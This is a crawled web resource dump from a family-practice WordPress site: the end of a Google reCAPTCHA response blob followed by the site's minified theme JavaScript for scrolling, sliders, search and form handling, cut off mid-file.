[base64]/Dm8Ouwq4qw6tyVsODw5pfRcO7R8OXwpbDoSoEwrvDhcOZdsKowqtxG38lwpFjw5vChsOZwoXClzPCmsO7VhrDrsOwwq3Cqkozw6Z3wrAofsOJw4QAwpTCvRsrbwhDwpPDumbCpVQqwrcCwobDg8KkJcKkwqcNw5dkXcOvw7trwpAUw4PDkX7Cs8KRw4B/[base64]/w50lwoRDAlJ+Cwccw6pTLcKPw5bDoiEQWx3Cn8K4RnnCucOww5FRHRBzMlLDiyjCisKYw4XCmcK0NsKow5oyw6TDiMK3K8KXLcO3R3szwqp+c8OZwqhSw4TClAvCscKLJsKmwq7CnGHDnz/Ci8KpWVBzwpQNdSTClFDDtB/Cp8KWKypwwobDm07Ct8OBw6bDlcKLDXs3csOLwrbDnjnDicKtAmJ+w5w7wpjDvXPDiR4lKMO0w73CtMODb1/DgcKwaRvDiMO1dAjCpcONR3DCk0sqM8KvZsODwoXCkMKkwqfCrXHDu8K5woMVdcOowo1owpfDhGDClXDDvcOMOQDDulnDl8OdNRHDpsO2wqfDuRlcZMKrXEvDsMORQcOTWMOvwo0Swpstw7vDjsKvw5nDlcKMw5h/wpzDiMO1w6zDmXHDoXFQLhxJQT5Qw6BaB8OFw7xMwr7Di2kWFnfCg1gUw5AxwqxNw5rDsyfCgUA4w63CgGU7wpjDkirDizd6wqpcw7wNw6AKfSzCt8KyJcK4wpnCqsOnwo1bwrASYjkqaBxgckDCqyY+ccKVw7zCikkPAR/DkA4RQ8KxwrPDhcOmWMO0w6JUw44OwqPCjxIyw4J3JzJqDhdWEMKCE8OewqYhwpTDo8K2w7tJS8O8w70dL8Oyw48zZWRfwr47w6zDvsOiNMOiw63DvMO5w6XDiMKwVwV3JyjCrWYnHMORwrTDsBnDsSLDjBDCvcOGwp8KDH7CvVHDjcKDXsOow6Upw5EGw7LCgMO/wqRiAx7ClShXaTgDwpbDg8KiC8OXwrbCoiBPwo4sHT/[base64]/Dq1DCug3DvcKSRATCg8OTZnTCncKqdUXDtMOWYl11eH5OwrjDuQ86wrk7w6VGw70cwrpocyvDjkYIDsOPw4HCgcOTMMKRaU3DpFdswqQmw4/Cu8Kra3tywo/DhsOtOjHCg8KVw7HDpUzCj8OSw4IDHcKZwpYYUyfCqcK1wpHCjGLCpnfDo8KVXXfCuMKDW0bDisOgw5I/w4DDnXYDwpHDqkbDojTChMOyw6zClTV/[base64]/CskEWw7vDngLDuyUbSSlRwqp2RsKCw7XCv1LDi8Oiw5PDsBsDAcO/fsK8EnvDngbCrgNvG3jDun49bcOGFQ/DtcOZwrZSGE/[base64]/[base64]/[base64]/CqsKzSlIwwrlEw7PCiHTCtQbCnm/[base64]/CrBlvNMKbw7lOKhfDr8OKLsO1JFvCo0gEGl9PP8OQZMKFwqE2PcOQwo/CrBVhw57CucOIw7/Dh8KYwrDCicKUcMK/fsOjwqJYWsK3w4l8OcO/w4nCjMKBT8Oiwqs/DcK0wr1hwrvClsKoB8OTIH/DjhsxTsKEw4M1woZaw6p5w5FWwr/CpwRXXcK1IsOnwpw9wrLDvMOWSMK0Yz/[base64]/CqDMJwoYDTC/Dv8OKwo7DhsKww6bDgMObwpwgwopdw53CmsOxwoXCksO6w4Erw57CvkvCj3Inw6HDusK3w7nDvsO/wp3DusKOB3HCsMKKeU4rM8KNM8KuKQjCp8KHw5FAw47CncOqwqHDlht9R8KIO8KZwo7CqcK/HRDCpztww7PDpMKwwoTDr8KNwpUNw5cfwpzDvMOJw67Ci8KrDMKwZhDDt8KDE8KuXEHDv8KQDlzCiMOnWXfCksKBOMO8dsOhwr0Gw6g+wqZywpHDizbCmcKPdMOsw7fDpifDgB8iK1vCsRs2SWzDgDjCqxXDqR3DoMOAw6Fvw5DDlcO/woYuwrt4cixgwpANTcKqYsK3O8Oew5Mew6A2w5jCuRbDtcK2YMKjw7TCnMOnw4c5T37Cv2LCucK0wr/[base64]/DksK0MlNBwqPDkGt9a8Ktw5nCgMOHOcOmwrQYA8OoJsO4Qnhbw5UmAsKow7/DvxXCgsOuWH4jcSNfw5/Cmx4Two7DoQJMRcKAw7B4E8OywpnClVfDjsKCwo7DuE86DXfDusOhPXHDjDVBLzrCmMKnwrDDgsOtwqXCizPCmcOGMx/CvcOMwpI/w4PDg0otw60RGcKDXsKzwqHDoMKlcH5rw6/DklYTbSQibcKFw5x1RsOzwpbCqnjDqQR0f8OuGRrCvMO2wo3DhcK/wrjDlF5bZiR2TTlKPcK2w6pRe3/[base64]/ZcO/w7RzFcOxw7jDkghKw69vwonCrwBGccOQwqzDo8OnHcOJwpzDj8KBRsO1wpLCkR5SXXcRcSbDocOXw7BhLsOYKBhyw4LCrXvDoTrDuUYNNsK/wopAfMK6w5IWw7XDkcKuajnDpsO/JV/ChjLCicOBGcOQw4TCuloRwoPCpMO9w5HDmsKtwr/ChkcAK8OkP3B/wq3DqsKTwqDCsMOQwoTDi8OUwoAtw48bTcK2w6vDvz8PCGE/w5Q9f8KQwpHCjcKBw79Uwr7CtsKRXsONworCtsOdSHnCmsKjwqY/w4sPw6tcXFY4wrQpF0cuAcK3US7Cs2Q7WngXw5TCnMKcUcOiB8Ozw4EOwpVuw7TCm8OnwoPCv8KLdAbDugnCriMTPU/CiMOJwq1kU2haworCn1ZewqjChsKfBcOwwpM4woZdwq1Wwp13wprDn0jCp0vDkBLDrh/CgBVzN8OuCMKSa0rDryTDsjsjOcOIwqzCnMKjwqIwa8OkWcOjwpDCnsKPBUbDnsOWwrw9wrNHw53CuMO0KWLDlcK/L8OUw7TCgsKOwo4Ew6EeBxfChsKccFbCgDXCgkgoSUlzZMOtw7HCgWdyG1jDisK3FsOVHsOKIDgte30yCTzCq2nDh8K8w6/[base64]/[base64]/DhcO0VMOow4/DpsOLwqgjIsO/woXChsKOTcOnZFPDrMOcwrnChBvCi0nCvcKjwq3CoMO8ZcODw5fCqcOua13ClF3DvCXDq8Ofwq1mwqfDqAQiw75RwpUWP8KYwo/DrivDuMKNG8KgGiREPMKaA0/CssOECh9TGMOCJsK5w4ocw4/[base64]/BTMfFDXCncOqw4Y5w5c/R1Vaw7rCmsOGw5fDtGDDjMK0wrQlE8KDGydQcCh6w6LCtUDCjsOWS8Osw5IJw4Vcw4x4UXPCqFhvLkZUYlnCsyDDoMOcwoo2woPChMOoecKQw5AEw73DjQjCkAPCkyM2Hi1VO8Ojakl4wrPCrwxeMsONw7VZQEDDqHhPw4wiw6FqKT/Dqj8tw77Dm8KWwoBVLMKMw4ASXxPDljZ/PEFAwoLCn8K9bFMvw4nDusKcwp3CocOkKcOSw6fDuMOKw4Mgw6rCm8OpwpoEwozCksKyw5/DkgUaw7fCiAzCmcK9KnXCoCfDghPClyRMIMKbBnjDqDh/w4dUw6F8wq7DqGoxwr9QwrbDjMKew75Ewp/DjcKSDRBePcOwf8O8GMKVw4XDgn/CkRPCsjg+wqbCtWTDuE5NTMKKw47CkMKmw6TCkcOww4XCqsOBNMKPwrLDu2vDki7DvMO8HcKpOsKwBFNjw5bDpXrDnsOtF8OnMcKYPTALWcORQMKyXy/DkgllYsOrw63DqcORwqLCi3Egwr12w4wDwoBbwpfCpmDCg2kBw4nDtB7CgsOxZDMvw4VAw4QSwqkSMcKFwp4RGcKMwofCgcKHWsKJbwBQw7HDhMOfIEFXGirDu8KFw5LDkHvDqTrCo8K2BhrDqcKSw6jCsgQ2TcOowpd+EF0II8OuwoPDsU/[base64]/Ct8K8D8KEFHTCngLCsTpDTR7DgMKxRsKNfMO1wo/DtR3Drzh9w4PDtwXCs8KdwpE8E8O+w4JWw6MVwqHDqsO5w4fDoMKYH8OJGQ8VQsKNekkkZMK7w7bDhzzCicOww6LCu8OpMxfCqjsnWMOgESLCr8OkOsOTU3zCv8OjBcOQAMKiwp/DohhHw7ILwp/DiMOWwqppIiLDpMO3wrYGBQ1Rw7NJTsOeLDDCrMK7VBhJw7vCjGpDHMOnckfDk8O2w7vDijLCihrCi8K5w5jCkVEvZcK0AzDCqnHCg8Kiwo4uw6rDg8OmwqxUIm3DgXsBwoYQPMOFRk8ge8Okwq16Q8ORwo/CocOVLVbDocKSw7/CukXDksKGw43ChMKFwq0xw6lnSnwXw6TCigMYUMK2w6TDisK5S8Kiw7zDtsKGwrEZQEhtM8K1GsKdw544ecOVY8OsKsO+wpLCqETDmi/[base64]/IcKMwrjDrcKwHXrCrsKWVhsTw5VFMxzCisOWPcKiwqrCv8K0wrnDoAQ7wpjCpcK/wopIw7/CqSLDmMKbwpDCg8OGwow1FT3Do0NyesK+BMKzcsOQG8O0WMOsw41OFynDo8KsaMKGeSVvC8KKw5oMw4XCj8K8wrx6w7nDu8O+w5bDllcvSxJRFzoPN23DgMOXw4bDqMOBcS9ZFwrCpMKBYEBDw6NxZnlGw6YJAytKBMKxw7rCtjEfLMOge8OaZcOnw4Nbw6/Duwp6w5jCtsOOYcKNK8K0I8Okw44XRSPCv3zCgMK5BcOaOgbDqHkLLj5Bw4hzw4/[base64]/Dm3NKwog2SsKsw7M+RcKqwpTCvsOxVMKYw5IKBwJQwrPDvsKtcU3DmMO3woQLw6/DjAxLwrcUV8O+wrTDv8KTesKQMCvDgg1LVgrDk8KqAX/DpFnDvsKlwqrDjMO+w6RVagXCkCvClA4DwodAc8KCFcKmOl/DrcKewoQdwrRMUlHCsWXCnsK9GTVvHyQJNknClsKvwp0/[base64]/DgkZKw4PDicKlw4FTwosVw4jCuMKbbi8cMQnDgXlBWMOZBMOFbUzCt8OaQ0klw5rDncORw7zCqnnDlcKlcl8Qw5BKwpzCuVHCrMO/w5zCq8KYwrnDu8KtwoxtaMK3DXtiwrsIUGNNw587wrDCvsOLw61vAsKPcMOFJ8K9E1bCkH/[base64]/Dh0DCvlQLT8K/QwzCmVtBbcKtDcOEMcObw6PDh8KRADYkw6PCj8OEw7QmXgtzAmHCkWFRw73CgsKkA3HCkGZnDgTDmQjDscKcMyBTLXDDuBBow64mwqbCn8OfwrnDkmHDhcK2C8Ogw5zCtxUjwq3Cgm3DuFRnTArCoggrw7AoNMOrwr5yw6p/[base64]/Cjm3Dk8KbCm1bIU/CkmvCncKxbk/DhcO+w4AVFB8AwroMVMK1McK8wo1Kw4gmS8OsZ8KLwpddwrXCukjCg8KmwoMqVcKSwqpQek3CrHFOPsKtVsOHE8KDdMKZUkbDmQ3DgFLDqkPDojPDn8O2w68XwrBOwpDClMKrw6TClCUw\x22],null,[\x22conf\x22,null,\x226LceAHojAAAAAOzTruvVKubyngGicBkUSyVD3DJl\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://manhattanfamilypractice.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TvsWxxE/a92B3tXOzTCO6275gAgVbWczAEh+qW4U1kA\\u003d\x22,0,0,null,1,1769276992024,0,0,[255,50,20,12,184],null,[193,26],\x22RC-pz0uPMrPTWHACg\x22,null,null,null,null,null,\x220dAFcWeA53U-01cxS7Tr9dcBjn6odYMd3y1VT4sA_jUFCui-xPlvZygwtVisTfGVIls7eyqIM2ThkCB9uCmCEii1pI75id32wZLw\x22,1769359792257]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://manhattanfamilypractice.com/wp-content/cache/minify/b4fc9.js
body_size: 24377
content:
!function(e){"use strict";function a(){mkdf.scroll=e(window).scrollTop(),mkdf.body.hasClass("mkdf-dark-header")&&(mkdf.defaultHeaderStyle="mkdf-dark-header"),mkdf.body.hasClass("mkdf-light-header")&&(mkdf.defaultHeaderStyle="mkdf-light-header")}function t(){}function d(){mkdf.windowWidth=e(window).width(),mkdf.windowHeight=e(window).height()}function n(){mkdf.scroll=e(window).scrollTop()}switch(window.mkdf={},mkdf.modules={},mkdf.scroll=0,mkdf.window=e(window),mkdf.document=e(document),mkdf.windowWidth=e(window).width(),mkdf.windowHeight=e(window).height(),mkdf.body=e("body"),mkdf.html=e("html, body"),mkdf.htmlEl=e("html"),mkdf.menuDropdownHeightSet=!1,mkdf.defaultHeaderStyle="",mkdf.minVideoWidth=1500,mkdf.videoWidthOriginal=1280,mkdf.videoHeightOriginal=720,mkdf.videoRatio=1.61,mkdf.mkdfOnDocumentReady=a,mkdf.mkdfOnWindowLoad=t,mkdf.mkdfOnWindowResize=d,mkdf.mkdfOnWindowScroll=n,e(document).ready(a),e(window).load(t),e(window).resize(d),e(window).scroll(n),!0){case mkdf.body.hasClass("mkdf-grid-1300"):mkdf.boxedLayoutWidth=1350;break;case mkdf.body.hasClass("mkdf-grid-1200"):mkdf.boxedLayoutWidth=1250;break;case mkdf.body.hasClass("mkdf-grid-1000"):mkdf.boxedLayoutWidth=1050;break;case mkdf.body.hasClass("mkdf-grid-800"):mkdf.boxedLayoutWidth=850;break;default:mkdf.boxedLayoutWidth=1150}mkdf.gridWidth=function(){var e=1100;switch(!0){case mkdf.body.hasClass("mkdf-grid-1300")&&mkdf.windowWidth>1400:e=1300;break;case mkdf.body.hasClass("mkdf-grid-1200")&&mkdf.windowWidth>1300:case mkdf.body.hasClass("mkdf-grid-1000")&&mkdf.windowWidth>1200:e=1200;break;case mkdf.body.hasClass("mkdf-grid-800")&&mkdf.windowWidth>1024:e=800}return e}}(jQuery),function(e){"use strict";var a={};function t(){var a,t,d;p().init(),navigator.appVersion.toLowerCase().indexOf("mac")>-1&&mkdf.body.hasClass("mkdf-smooth-scroll")&&mkdf.body.removeClass("mkdf-smooth-scroll"),r().init(),e("#mkdf-back-to-top").on("click",function(e){e.preventDefault(),mkdf.html.animate({scrollTop:0},mkdf.window.scrollTop()/3,"linear")}),mkdf.window.scroll(function(){var a=e(this).scrollTop(),t=e(this).height();l((a>0?a+t/2:1)<1e3?"off":"on")}),m(),f(),c(),b(),(a=e(".mkdf-preload-background")).length&&a.each(function(){var a=e(this);if(""!==a.css("background-image")&&"none"!==a.css("background-image")){var t=a.attr("style");if(t=(t=t.match(/url\(["']?([^'")]+)['"]?\)/))?t[1]:""){var d=new Image;d.src=t,e(d).load(function(){a.removeClass("mkdf-preload-background")})}}else e(window).load(function(){a.removeClass("mkdf-preload-background")})}),u(),(t=e(".mkdf-search-post-type")).length&&t.each(function(){var a=e(this),t=a.find(".mkdf-post-type-search-field"),d=a.siblings(".mkdf-post-type-search-results"),n=a.find(".mkdf-search-loading"),o=a.find(".mkdf-search-icon");n.addClass("mkdf-hidden");var i,s=a.data("post-type");t.on("keyup paste",function(){var a=e(this);a.attr("autocomplete","off"),n.removeClass("mkdf-hidden"),o.addClass("mkdf-hidden"),clearTimeout(i),i=setTimeout(function(){var t=a.val();if(t.length<3)d.html(""),d.fadeOut(),n.addClass("mkdf-hidden"),o.removeClass("mkdf-hidden");else{var i={action:"housemed_mikado_search_post_types",term:t,postType:s};e.ajax({type:"POST",data:i,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var a=JSON.parse(e);"success"===a.status&&(n.addClass("mkdf-hidden"),o.removeClass("mkdf-hidden"),d.html(a.data.html),d.fadeIn())},error:function(e,a,t){console.log("Status: "+a),console.log("Error: "+t),n.addClass("mkdf-hidden"),o.removeClass("mkdf-hidden"),d.fadeOut()}})}},500)}),t.on("focusout",function(){n.addClass("mkdf-hidden"),o.removeClass("mkdf-hidden"),d.fadeOut()})}),(d=e(".mkdf-dashboard-form")).length&&d.each(function(){var a=e(this),t=a.find("button"),d=t.data("updating-text"),n=t.data("updated-text"),o=a.data("action");a.on("submit",function(a){a.preventDefault();var i=t.html(),s=e(this).find(".mkdf-dashboard-gallery-upload-hidden"),r=[];t.html(d);var l=new FormData;s.each(function(){var a,t=e(this),d=t.attr("name"),n=t.attr("id"),o=t[0].files;if("-1"!=d.indexOf("[")){a=d.substring(0,d.indexOf("["))+"_mkdf_regarray_";var i=n.indexOf("["),s=n.indexOf("]"),m=n.substring(i+1,s);r.push(a),a=a+m+"_"}else a=d+"_mkdf_reg_";0===o.length&&l.append(a,new File([""],"mkdf-dummy-file.txt",{type:"text/plain"}));for(var f=0;f<o.length;f++)1==o[f].name.match(/\./g).length&&-1!==e.inArray(o[f].type,["image/png","image/jpg","image/jpeg","application/pdf"])&&l.append(a+f,o[f])}),l.append("action",o);var m=e(this).serialize();return l.append("data",m),e.ajax({type:"POST",data:l,contentType:!1,processData:!1,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var a;a=JSON.parse(e),mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(a),"success"===a.status?(t.html(n),window.location=a.redirect):t.html(i)}}),!1})}),h()}function d(){v(),function(){if(mkdf.body.hasClass("mkdf-smooth-page-transitions")){if(mkdf.body.hasClass("mkdf-smooth-page-transitions-preloader")){var a=e("body > .mkdf-smooth-transition-loader.mkdf-mimic-ajax");a.fadeOut(500),e(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&a.fadeOut(500)})}if(mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")){var t=e("a");t.on("click",function(a){var t=e(this);(t.parents(".mkdf-shopping-cart-dropdown").length||t.parent(".product-remove").length)&&t.hasClass("remove")||1===a.which&&t.attr("href").indexOf(window.location.host)>=0&&void 0===t.data("rel")&&void 0===t.attr("rel")&&!t.hasClass("lightbox-active")&&(void 0===t.attr("target")||"_self"===t.attr("target"))&&t.attr("href").split("#")[0]!==window.location.href.split("#")[0]&&(a.preventDefault(),e(".mkdf-wrapper-inner").fadeOut(1e3,function(){window.location=t.attr("href")}))})}}}(),g().init()}function n(){h(),f()}function o(e){s(e)}function i(e){for(var a=[37,38,39,40],t=a.length;t--;)if(e.keyCode===a[t])return void s(e)}function s(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}mkdf.modules.common=a,a.mkdfFluidVideo=c,a.mkdfEnableScroll=function(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",o,!1);window.onmousewheel=document.onmousewheel=document.onkeydown=null},a.mkdfDisableScroll=function(){window.addEventListener&&window.addEventListener("DOMMouseScroll",o,!1);window.onmousewheel=document.onmousewheel=o,document.onkeydown=i},a.mkdfOwlSlider=b,a.mkdfInitParallax=v,a.mkdfInitSelfHostedVideoPlayer=m,a.mkdfSelfHostedVideoSize=f,a.mkdfPrettyPhoto=u,a.mkdfStickySidebarWidget=g,a.getLoadMoreData=function(e){var a=e.data(),t={};for(var d in a)a.hasOwnProperty(d)&&void 0!==a[d]&&!1!==a[d]&&(t[d]=a[d]);return t},a.setLoadMoreAjaxData=function(e,a){var t={action:a};for(var d in e)e.hasOwnProperty(d)&&void 0!==e[d]&&!1!==e[d]&&(t[d]=e[d]);return t},a.setFixedImageProportionSize=k,a.mkdfOnDocumentReady=t,a.mkdfOnWindowLoad=d,a.mkdfOnWindowResize=n,e(document).ready(t),e(window).load(d),e(window).resize(n);var r=function(){var a=function(a){e(".mkdf-main-menu, .mkdf-mobile-nav, .mkdf-fullscreen-menu").each(function(){var t=e(this);a.parents(t).length&&(t.find(".mkdf-active-item").removeClass("mkdf-active-item"),a.parent().addClass("mkdf-active-item"),t.find("a").removeClass("current"),a.addClass("current"))})},t=function(t){var n,o=e(".mkdf-main-menu a, .mkdf-mobile-nav a, .mkdf-fullscreen-menu a"),i=t,s=""!==i?e('[data-mkdf-anchor="'+i+'"]'):"";if(""!==i&&s.length>0){var r=s.offset().top;return n=r-d(r)-mkdfGlobalVars.vars.mkdfAddForAdminBar,o.length&&o.each(function(){var t=e(this);t.attr("href").indexOf(i)>-1&&a(t)}),mkdf.html.stop().animate({scrollTop:Math.round(n)},1e3,function(){history.pushState&&history.pushState(null,"","#"+i)}),!1}},d=function(e){"mkdf-sticky-header-on-scroll-down-up"===mkdf.modules.stickyHeader.behaviour&&(mkdf.modules.stickyHeader.isStickyVisible=e>mkdf.modules.header.stickyAppearAmount),"mkdf-sticky-header-on-scroll-up"===mkdf.modules.stickyHeader.behaviour&&e>mkdf.scroll&&(mkdf.modules.stickyHeader.isStickyVisible=!1);var a=mkdf.modules.stickyHeader.isStickyVisible?mkdfGlobalVars.vars.mkdfStickyHeaderTransparencyHeight:mkdfPerPageVars.vars.mkdfHeaderTransparencyHeight;return mkdf.windowWidth<1025&&(a=0),a};return{init:function(){var n,o,i;e("[data-mkdf-anchor]").length&&(mkdf.document.on("click",".mkdf-main-menu a, .mkdf-fullscreen-menu a, .mkdf-btn, .mkdf-anchor, .mkdf-mobile-nav a",function(){var t,n=e(this),o=n.prop("hash").split("#")[1],i=""!==o?e('[data-mkdf-anchor="'+o+'"]'):"";if(""!==o&&i.length>0){var s=i.offset().top;return t=s-d(s)-mkdfGlobalVars.vars.mkdfAddForAdminBar,a(n),mkdf.html.stop().animate({scrollTop:Math.round(t)},1e3,function(){history.pushState&&history.pushState(null,"","#"+o)}),!1}}),o=e("[data-mkdf-anchor]"),"/"!==(i=window.location.href.split("#")[0]).substr(-1)&&(i+="/"),o.waypoint(function(t){"down"===t&&(n=e(this.element).length>0?e(this.element).data("mkdf-anchor"):e(this).data("mkdf-anchor"),a(e("a[href='"+i+"#"+n+"']")))},{offset:"50%"}),o.waypoint(function(t){"up"===t&&(n=e(this.element).length>0?e(this.element).data("mkdf-anchor"):e(this).data("mkdf-anchor"),a(e("a[href='"+i+"#"+n+"']")))},{offset:function(){return-(e(this.element).outerHeight()-150)}}),e(window).load(function(){var a;""!==(a=window.location.hash.split("#")[1])&&e('[data-mkdf-anchor="'+a+'"]').length>0&&t(a)}))}}};function l(a){var t=e("#mkdf-back-to-top");t.removeClass("off on"),"on"===a?t.addClass("on"):t.addClass("off")}function m(){var a=e(".mkdf-self-hosted-video");a.length&&a.mediaelementplayer({audioWidth:"100%"})}function f(){var a=e(".mkdf-self-hosted-video-holder .mkdf-video-wrap");a.length&&a.each(function(){var a=e(this),t=a.closest(".mkdf-self-hosted-video-holder").outerWidth(),d=t/mkdf.videoRatio;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(a.parent().width(t),a.parent().height(d)),a.width(t),a.height(d),a.find("video, .mejs-overlay, .mejs-poster").width(t),a.find("video, .mejs-overlay, .mejs-poster").height(d)})}function c(){fluidvids.init({selector:["iframe"],players:["www.youtube.com","player.vimeo.com"]})}function u(){e("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,custom_markup:"",social_tools:!1,markup:'<div class="pp_pic_holder">                         <div class="ppt">&nbsp;</div>                         <div class="pp_top">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                         <div class="pp_content_container">                             <div class="pp_left">                             <div class="pp_right">                                 <div class="pp_content">                                     <div class="pp_loaderIcon"></div>                                     <div class="pp_fade">                                         <a href="#" class="pp_expand" title="Expand the image">Expand</a>                                         <div class="pp_hoverContainer">                                             <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a>                                             <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a>                                         </div>                                         <div id="pp_full_res"></div>                                         <div class="pp_details">                                             <div class="pp_nav">                                                 <a href="#" class="pp_arrow_previous">Previous</a>                                                 <p class="currentTextHolder">0/0</p>                                                 <a href="#" class="pp_arrow_next">Next</a>                                             </div>                                             <p class="pp_description"></p>                                             {pp_social}                                             <a class="pp_close" href="#">Close</a>                                         </div>                                     </div>                                 </div>                             </div>                             </div>                         </div>                         <div class="pp_bottom">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                     </div>                     <div class="pp_overlay"></div>'})}function h(){var a=e(".mkdf-grid-masonry-list");a.length&&a.each(function(){var a=e(this),t=a.find(".mkdf-masonry-list-wrapper"),d=a.find(".mkdf-masonry-grid-sizer").width();t.waitForImages(function(){t.isotope({layoutMode:"packery",itemSelector:".mkdf-item-space",percentPosition:!0,masonry:{columnWidth:".mkdf-masonry-grid-sizer",gutter:".mkdf-masonry-grid-gutter"}}),(a.find(".mkdf-fixed-masonry-item").length||a.hasClass("mkdf-fixed-masonry-items"))&&k(t,t.find(".mkdf-item-space"),d,!0),setTimeout(function(){v()},600),t.isotope("layout").css("opacity",1)})})}function k(e,a,t,d){if(e.hasClass("mkdf-masonry-images-fixed")||!0===d){var n=parseInt(a.css("paddingLeft"),10),o=t-2*n,i=e.find(".mkdf-masonry-size-small"),s=e.find(".mkdf-masonry-size-large-width"),r=e.find(".mkdf-masonry-size-large-height"),l=e.find(".mkdf-masonry-size-large-width-height"),m=l.find(".mkdf-pli-text-wrapper");i.css("height",o),r.css("height",Math.round(2*(o+n))),mkdf.windowWidth>680?(s.css("height",o),l.css("height",Math.round(2*(o+n)+m.height))):(s.css("height",Math.round(o/2)),l.css("height",o))}}var p=function(){var a=e(".mkdf-icon-has-hover");return{init:function(){a.length&&a.each(function(){!function(e){if(void 0!==e.data("hover-color")){var a=function(e){e.data.icon.css("color",e.data.color)},t=e.data("hover-color"),d=e.css("color");""!==t&&(e.on("mouseenter",{icon:e,color:t},a),e.on("mouseleave",{icon:e,color:d},a))}}(e(this))})}}};function v(){var a=e(".mkdf-parallax-row-holder");a.length&&a.each(function(){var a=e(this),t=a.data("parallax-bg-image"),d=.4*a.data("parallax-bg-speed"),n=0;void 0!==a.data("parallax-bg-height")&&!1!==a.data("parallax-bg-height")&&(n=parseInt(a.data("parallax-bg-height"))),a.css({"background-image":"url("+t+")"}),n>0&&a.css({"min-height":n+"px",height:n+"px"}),a.parallax("50%",d)})}function g(){var a=e(".mkdf-widget-sticky-sidebar"),t=e(".mkdf-page-header"),d=t.length?t.outerHeight():0,n=0,o=0,i=0,s=0,r=[];function l(){r.length&&e.each(r,function(a){r[a].object;var t=r[a].offset,n=r[a].position,o=r[a].height,i=r[a].width,s=r[a].sidebarHolder,l=r[a].sidebarHolderHeight;if(mkdf.body.hasClass("mkdf-fixed-on-scroll")){var m=e(".mkdf-fixed-wrapper.fixed");m.length&&(d=m.outerHeight()+mkdfGlobalVars.vars.mkdfAddForAdminBar)}else mkdf.body.hasClass("mkdf-no-behavior")&&(d=mkdfGlobalVars.vars.mkdfAddForAdminBar);if(mkdf.windowWidth>1024&&s.length){var f=-(n-d),c=o-n-40,u=l+t-d-n-mkdfGlobalVars.vars.mkdfTopBarHeight;if(mkdf.scroll>=t-d&&o<l)if(s.hasClass("mkdf-sticky-sidebar-appeared")?s.css({top:f+"px"}):s.addClass("mkdf-sticky-sidebar-appeared").css({position:"fixed",top:f+"px",width:i,"margin-top":"-10px"}).animate({"margin-top":"0"},200),mkdf.scroll+c>=u){var h=l-c+f-d;s.css({position:"absolute",top:h+"px"})}else s.hasClass("mkdf-sticky-sidebar-appeared")&&s.css({position:"fixed",top:f+"px"});else s.removeClass("mkdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})}else s.removeClass("mkdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})})}return{init:function(){a.length&&a.each(function(){var a=e(this),t=a.parents("aside.mkdf-sidebar"),d=a.parents(".wpb_widgetised_column"),l="",m=0;if(n=a.offset().top,o=a.position().top,i=0,s=0,t.length){i=t.outerHeight(),s=t.outerWidth(),l=t,m=t.parent().parent().outerHeight();var f=t.parent().parent().find(".mkdf-blog-holder");f.length&&(m-=parseInt(f.css("marginBottom")))}else d.length&&(i=d.outerHeight(),s=d.outerWidth(),l=d,m=d.parents(".vc_row").outerHeight());r.push({object:a,offset:n,position:o,height:i,width:s,sidebarHolder:l,sidebarHolderHeight:m})}),l(),e(window).scroll(function(){l()})},reInit:l}}function b(){var a=e(".mkdf-owl-slider");a.length&&a.each(function(){var a,t=e(this),d=e(this),n=t.children().length,o=1,i=!0,s=!0,r=!0,l=5e3,m=600,f=0,c=0,u=0,h=0,k=!1,p=!1,g=!1,b=!1,y=!1,w=!0,C=!1,x=!1,S=!!t.hasClass("mkdf-list-is-slider"),_=S?t.parent():t;if(void 0===t.data("number-of-items")||!1===t.data("number-of-items")||S||(o=t.data("number-of-items")),void 0!==_.data("number-of-columns")&&!1!==_.data("number-of-columns")&&S)switch(_.data("number-of-columns")){case"one":o=1;break;case"two":o=2;break;case"three":o=3;break;case"four":o=4;break;case"five":o=5;break;case"six":o=6;break;default:o=4}"no"===_.data("enable-loop")&&(i=!1),"no"===_.data("enable-autoplay")&&(s=!1),"no"===_.data("enable-autoplay-hover-pause")&&(r=!1),void 0!==_.data("slider-speed")&&!1!==_.data("slider-speed")&&(l=_.data("slider-speed")),void 0!==_.data("slider-speed-animation")&&!1!==_.data("slider-speed-animation")&&(m=_.data("slider-speed-animation")),void 0!==_.data("slider-margin")&&!1!==_.data("slider-margin")?f="no"===_.data("slider-margin")?0:_.data("slider-margin"):t.parent().hasClass("mkdf-huge-space")?f=60:t.parent().hasClass("mkdf-large-space")?f=50:t.parent().hasClass("mkdf-medium-space")?f=40:t.parent().hasClass("mkdf-normal-space")?f=30:t.parent().hasClass("mkdf-small-space")?f=20:t.parent().hasClass("mkdf-tiny-space")&&(f=10),"yes"===_.data("slider-padding")&&(k=!0,h=parseInt(.28*t.outerWidth()),f=50),"yes"===_.data("enable-center")&&(p=!0),"yes"===_.data("enable-auto-width")&&(g=!0),void 